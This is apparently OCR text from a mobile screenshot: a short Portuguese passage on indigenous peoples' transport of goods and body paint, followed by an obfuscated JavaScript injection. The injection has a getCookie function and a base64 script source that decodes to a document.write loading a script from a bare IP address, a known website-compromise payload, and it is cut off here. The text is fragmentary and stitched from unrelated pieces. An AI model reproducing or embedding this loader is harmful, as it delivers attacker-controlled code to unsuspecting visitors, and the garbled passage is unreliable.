
adiantados, o próprio homem era utilizado no
transporte das mercadorias.
.Os adornos principais dos índios consistiam em
pintar o corpo com a tinta vermelha do tmicu e
azul.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M